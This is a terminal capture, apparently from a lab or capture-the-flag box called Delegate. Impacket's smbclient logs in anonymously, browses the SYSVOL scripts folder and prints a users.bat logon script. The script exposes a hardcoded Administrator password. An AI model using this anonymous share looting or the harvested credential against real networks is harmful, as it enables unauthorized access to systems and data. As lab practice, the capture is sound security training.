 → Delegate smbclient.py anon@$IP
Impacket v0.13.0.dev0+20250909.125012.082dca34 - Copyright Fortra, LLC and its affiliated companies
Password:
Type help for list of commands
# use SYSVOL
# cd delegate.vl
# cd scripts
# ls
drw-rw-rw-          0  Sun Oct  1 09:08:32 2023 .
drw-rw-rw-          0  Sun Oct  1 09:08:32 2023 ..
-rw-rw-rw-        159  Sun Oct  1 09:08:32 2023 users.bat
# get users.bat
# cat users.bat
rem @echo off
net use * /delete /y
net use v: \\dc1\development
if %USERNAME%==A.Briggs net use h: \\fileserver\backups /user:Administrator P4ssw0rd1#123
#
[0] 0:python*